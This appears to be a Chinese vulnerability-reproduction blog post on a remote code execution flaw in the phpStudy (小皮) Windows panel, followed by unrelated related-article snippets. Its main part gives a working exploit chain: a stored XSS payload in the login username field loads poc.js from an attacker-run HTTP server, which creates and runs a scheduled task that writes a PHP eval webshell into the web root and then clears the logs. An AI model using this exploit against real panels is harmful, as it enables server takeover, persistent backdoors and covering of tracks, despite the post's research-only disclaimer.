【漏洞复现】phpStudy 小皮 Windows面板 RCE漏洞
文章目录
- 前言
- 一、漏洞描述
- 二、漏洞复现
前言
本篇文章仅用于漏洞复现研究和学习,切勿从事非法攻击行为,切记!
一、漏洞描述
Phpstudy小皮面板存在RCE漏洞,通过分析和复现方式发现其实本质上是一个存储型XSS漏洞导致的RCE。通过系统登录用户名输入处的XSS配合系统后台自动添加计划任务实现RCE。
二、漏洞复现
首先去官网下载最新版的小皮Windows面板安装包程序
下载地址:https://www.xp.cn/windows-panel.html

本地环境安装


安装完成之后会弹出一个txt文档,里面包含访问地址,如下所示

访问系统面板,出现如下登录界面


首先在用户名登录的地方输入XSS代码验证是否存在漏洞


接着使用正确的账号密码进行登录,加载完成之后,出现弹窗。

如上图可以看到确实触发XSS弹窗,这是因为整个系统在加载的过程中会读取操作日志的内容,刚刚在用户名处插入的语句就是为了让系统操作日志进行记录以便登录成功之后加载js代码脚本,所以执行显示了登录系统失败。


在当前这个系统界面上有一个计划任务的功能,其中可以执行系统命令,所以结合登录处的XSS漏洞可以通过写入计划任务来达到命令执行的目的。
操作步骤如下:
在本地使用python开启一个http服务,并且将poc脚本放在服务目录下进行利用。



POC
function poc(){$.get('/service/app/tasks.php?type=task_list',{},function(data){var id=data.data[0].ID;$.post('/service/app/tasks.php?type=exec_task',{tid:id},function(res2){$.post('/service/app/log.php?type=clearlog',{},function(res3){},"json");},"json");},"json");
}

function save(){var data=new Object();data.task_id="";data.title="test";data.exec_cycle="1";data.week="1";data.day="3";data.hour="14";data.minute = "20";data.shell='echo "<?php @eval($_POST[123]);?>" >D:/xp.cn/www/wwwroot/admin/localhost_80/wwwroot/1.php';$.post('/service/app/tasks.php?type=save_shell',data,function(res){poc();},'json');
}
save();
PS:这里需要清空日志,避免重复触发。

紧接着在登录处用户名框中插入如下代码
<script src=http://X.X.X.X:8000/poc.js></script>

操作完成后,只要管理员登录到系统,插入的XSS代码就可以写入计划任务并执行,通过计划任务就可以在服务器上写入文件。
当管理员登录成功后,就会在对应路径下产生一个 1.php文件(文件内容自行定义)



因为小皮windows面板这个应用系统类似于宝塔,所以其中会部署网站



当文件写入完成后,即可通过WebShell管理工具进行连接。

相关文章:

【漏洞复现】phpStudy 小皮 Windows面板 RCE漏洞
文章目录前言一、漏洞描述二、漏洞复现前言 本篇文章仅用于漏洞复现研究和学习,切勿从事非法攻击行为,切记! 一、漏洞描述 Phpstudy小皮面板存在RCE漏洞,通过分析和复现方式发现其实本质上是一个存储型XSS漏洞导致的RCE。通过系…...

跨域小样本系列2:常用数据集与任务设定详解
来源:投稿 作者:橡皮 编辑:学姐 带你学习跨域小样本系列1-简介篇 跨域小样本系列2-常用数据集与任务设定详解(本篇) 跨域小样本系列3:元学习方法解决CDFSL以及两篇SOTA论文讲解 跨域小样本系列4…...

HTML浪漫动态表白代码+音乐(附源码)
HTML浪漫表白求爱(附源码),内含4款浪漫的表白源码,可用于520,情人节,生日,求爱场景,下载直接使用。 直接上源码吧 一.红色爱心 1.效果 实际效果是动态的哦 2.源码 复制粘贴即可运行哦 <!DOCTYPE…...

The last packet sent successfully to the server was 0 milliseconds ago. 解决办法
mybatis-generator-maven-plugin插件The last packet sent successfully to the server was 0 milliseconds agoYou must configure either the server or JDBC driver (via the serverTimezone configuration property) to use a more specifc time zone value if you want to…...

分布式高级篇1 —— 全文检索
Elasticsearch Elasticsearch简介一、基本概念1、index(索引)2、Type(类型)3、Document(文档)4、倒排索引二、Docker 安装 EL1、拉取镜像2、创建实例三、初步探索1、_cat2、索引一个文档(保存)3、查询文档3、更新文档4、删除文档&索引5、_bulk 批量 AP6、样本测试数据四、进…...

集成电路开发及应用-模拟数字部分专栏目录
三角波发生器电路图分析_XMJYBY的博客-CSDN博客运算放大器正反馈负反馈判别法_如何理解运算放大器的反馈机制,分哪几种_XMJYBY的博客-CSDN博客运算放大器实现多路同向反向加减运算电路公式推导(一)_反向减法运算电路_XMJYBY的博客-CSDN博客运算放大器实现多路同向反向加减运算电…...
)
ios使用SARUnArchiveANY 解压rar文件(oc和swift版本)
SARUnArchiveANY简介 开源库网址: https://github.com/saru2020/SARUnArchiveANY 简介: 一个iOS的非常有用的库来解压zip,.rar,7z文件。 他是以下库的简单集成: UnrarKitSSZipArchiveLzmaSDKObjC (7z) 需要注意的是…...
)
【Python学习笔记】21.Python3 函数(2)
前言 本章介绍调用函数时可使用的正式参数。 参数 以下是调用函数时可使用的正式参数类型: 必需参数关键字参数默认参数不定长参数 必需参数 必需参数须以正确的顺序传入函数。调用时的数量必须和声明时的一样。 调用 printme() 函数,你必须传入一…...

day57回文子串_最长回文子序列
力扣647.回文子串 题目链接:https://leetcode.cn/problems/palindromic-substrings/ 思路 dp数组含义 dp[i][j]:以s[i]为开头,s[j]为结尾的子串是否是回文子串 递推公式 子串范围为[i,j],当s[i]s[j]时,有三种情况࿱…...

Element UI框架学习篇(二)
Element UI框架学习篇(二) 1 整体布局 1.1 前提说明 el-container标签里面的标签默认是从左往右排列,若想要从上往下排列,只需要写el-header或者el-footer就行了 <el-container>:外层容器 <el-header>:顶栏容器。 <el-aside>&#…...

【C++】类与对象(上)

文章目录一、面向过程和面向对象初步认识二、类的引入三、类的定义四、类的访问限定符及封装①访问限定符②封装五、类的作用域六、类的实例化七、类对象模型①如何计算类对象大小②类对象的存储方式③结构体中内存对齐规则八、this指针①this指针的引出②this指针的特性一、面…...

Leetcode.1797 设计一个验证系统

题目链接 Leetcode.1797 设计一个验证系统 Rating : 1534 题目描述 你需要设计一个包含验证码的验证系统。每一次验证中,用户会收到一个新的验证码,这个验证码在 currentTime时刻之后 timeToLive秒过期。如果验证码被更新了,那么它会在 curr…...

Kaldi - 数据文件准备
文章目录数据文件准备wav.scputt2spkspk2utttext相关代码根据文件生成 utt2spk 和 wav.scputt2spk -- spk2utt 转换数据文件准备 在训练/解码中: 有三个文件是必要的: wav.scp 语音编号 – 路径信息utt2spk 语音编号 – 说话人编号spk2utt 说话人编号 …...

91.【SpringBoot-03】

SpringBoot-03(十四)、任务1.异步任务2.邮件任务(1).简单邮箱发送(2).复杂邮箱发送3.定时任务(1).cron表达式(2).特殊表达式(3).定时任务测试(4).常用cron表达式(十五)、Dubbo和Zookeeper集成1.分布式原理(1).Dubbo文档2.什么是RPC?3.Dubbo的概念和介绍(1).Dubbo是什么(2). Du…...

【本地项目】上传到【GitLab】流程详解

文章目录1、安装Git2、创建GitLab项目文件夹3、创建密钥4、向GitLab上传项目注意:本篇文章中提到的上传流程所需要的命令,几乎在GitLab的Command line instructions中都有所记载 1、安装Git 具体安装流程这里不做过多说明,安装流程可以参考…...

初阶指针C
🚀🚀🚀大家觉不错的话,就恳求大家点点关注,点点小爱心,指点指点🚀🚀🚀 目录 🐰指针是什么 🐰指针和指针类型 🌸指针-整数 &#x…...

云原生安全2.X 进化论系列|揭秘云原生安全2.X的五大特征
随着云计算技术的蓬勃发展,传统上云实践中的应用升级缓慢、架构臃肿、无法快速迭代等“痛点”日益明显。能够有效解决这些“痛点”的云原生技术正蓬勃发展,成为赋能业务创新的重要推动力,并已经应用到企业核心业务。然而,云原生技…...

json文件在faster_rcnn中从测试到训练 可行性
1.确认任务 经过mydataset文件处理后 - > 在train_res50_fpn文件内应用 # load train data set # VOCdevkit -> VOC2012 -> ImageSets -> Main -> train.txt train_dataset VOCDataSet(VOC_root, "2012", data_transform["train"], &…...

golang 1.20正式发布,更好更易更强
预期中的Go 2不会有了,1.20也算是一个小gap,从中可以一窥Go未来的发展之路。对于Go来说,未来保持1.x持续演进和兼容性之外,重点就是让Go性能更优,同时保持大道至简原则,使用尽可能容易,从这两个…...

图片显示一半怎么回事?

不知道小伙伴是否遇到过,刚刚上传的一个文件夹,有一多半的图片突然就变成了无法显示该图片或者是图片显示一半,而另外一半就显示灰色蓝色粉色条状。而且还把原文件删除了。面对这种情况,有什么解决方法呢?下面让我们一起来来看看…...

RocketMQ延迟消息机制
两种延迟消息 RocketMQ中提供了两种延迟消息机制 指定固定的延迟级别 通过在Message中设定一个MessageDelayLevel参数,对应18个预设的延迟级别指定时间点的延迟级别 通过在Message中设定一个DeliverTimeMS指定一个Long类型表示的具体时间点。到了时间点后…...

条件运算符
C中的三目运算符(也称条件运算符,英文:ternary operator)是一种简洁的条件选择语句,语法如下: 条件表达式 ? 表达式1 : 表达式2• 如果“条件表达式”为true,则整个表达式的结果为“表达式1”…...

04-初识css
一、css样式引入 1.1.内部样式 <div style"width: 100px;"></div>1.2.外部样式 1.2.1.外部样式1 <style>.aa {width: 100px;} </style> <div class"aa"></div>1.2.2.外部样式2 <!-- rel内表面引入的是style样…...

unix/linux,sudo,其发展历程详细时间线、由来、历史背景
sudo 的诞生和演化,本身就是一部 Unix/Linux 系统管理哲学变迁的微缩史。来,让我们拨开时间的迷雾,一同探寻 sudo 那波澜壮阔(也颇为实用主义)的发展历程。 历史背景:su的时代与困境 ( 20 世纪 70 年代 - 80 年代初) 在 sudo 出现之前,Unix 系统管理员和需要特权操作的…...

涂鸦T5AI手搓语音、emoji、otto机器人从入门到实战
“🤖手搓TuyaAI语音指令 😍秒变表情包大师,让萌系Otto机器人🔥玩出智能新花样!开整!” 🤖 Otto机器人 → 直接点明主体 手搓TuyaAI语音 → 强调 自主编程/自定义 语音控制(TuyaAI…...

【HTTP三个基础问题】
面试官您好!HTTP是超文本传输协议,是互联网上客户端和服务器之间传输超文本数据(比如文字、图片、音频、视频等)的核心协议,当前互联网应用最广泛的版本是HTTP1.1,它基于经典的C/S模型,也就是客…...

